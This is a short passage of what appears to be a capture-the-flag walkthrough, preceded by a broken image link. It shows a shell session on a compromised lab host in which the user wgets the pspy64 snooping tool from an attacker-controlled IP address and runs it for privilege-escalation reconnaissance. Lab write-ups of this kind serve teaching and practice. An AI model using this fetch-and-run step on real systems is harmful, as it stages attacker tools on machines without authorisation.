 dev01@opensource:~$ wget http://10.10.14.91:90/pspy64 -O pspy
--2022-06-06 03:21:41--  http://10.10.14.91:90/pspy64
Connecting to 10.10.14.91:90... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy’
pspy                      100%[====================================>]   2.94M  1.26MB/s    in 2.3s
2022-06-06 03:21:45 (1.26 MB/s) - ‘pspy’ saved [3078592/3078592]
dev01@opensource:~$ ls
pspy  snap  user.txt
dev01@opensource:~$ chmod 777 pspy
dev01@opensource:~$ ./pspy
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
PSPY